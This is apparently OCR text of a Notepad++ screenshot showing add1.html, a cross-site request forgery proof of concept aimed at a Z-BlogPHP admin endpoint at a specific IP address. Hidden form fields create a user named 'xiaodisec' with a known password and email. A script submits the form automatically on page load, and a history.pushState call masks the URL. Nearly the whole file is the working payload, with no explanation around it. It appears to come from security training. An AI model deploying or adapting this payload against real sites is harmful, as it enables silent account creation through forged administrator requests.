 *C:\Users\Administrator\Desktop\add1.html - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
42:38
add1.html
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://8.130.135.52:83/zb_system/cmd.php?act=MemberPst&csrfToken
6 <input type="hidden" name="ID" value="0" />
7 <input type="hidden" name="Level" value="6" />
8 <input type="hidden" name="Status" value="0" />
9 <input type="hidden" name="Name" value="xiaodisec" />
10 <input type="hidden" name="Password" value="xiaodisec" />
11 <input type="hidden" name="PasswordRe" value="xiaodisec" />
12 <input type="hidden" name="Alias" value="" />
13 <input type="hidden" name="Email" value="xiaodisec&#64;qq&#46;com" />
14 <input type="hidden" name="HomePage" value="" />
15 <input type="hidden" name="Intro" value="" />
16 <input type="hidden" name="Template" value="index" />
17
18 </form>
19 <script>
20 document.forms[0].submit();
21 </script>
22 </body>
23 </html>
24
Hyper Text Markup Language file length : 1,018 lines : 24 Ln : 24 Col : 1 Pos : 1,019 Windows (CR LF) UTF-8 INS
中
21:01
2023-06-24